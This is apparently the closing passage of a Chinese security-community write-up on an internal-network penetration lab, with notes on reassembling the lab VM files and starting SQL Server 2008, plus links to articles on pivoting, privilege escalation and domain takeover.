| 49  | 还有很多漏洞都可尝试             | 🖊 先知社区 |
|     |                        |        |

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 6003403-9825ea52-0c37-1.png)

对于靶机要说明的就是网盘里面分享的是一个完整的压缩包然后 从中间直接拆分出来的两个数据块,使用的时候合并起来就行.另 一个 sqlserver-2008 那台机器的 Sql Server 2008 好像过期了, 我是用命令行直接开启的: net start mssqlserver .

- 浅谈内网渗透代理 (https://xz.aliyun.com/t/8001#toc 3)
- 内网渗透 账号提权 (https://www.freebuf.com/articles/system/288515.h tml)
- 从外网 Weblogic 打进内网, 再到约束委派接管域控 (https://mp.weixin.qq.com/s?

\_\_biz=MzkxNDEwMDA4Mw==&mid=2247488950&idx =1&sn=48d93f1fac38eae99cc4e78474eb557c&scene =21#wechat\_redirect)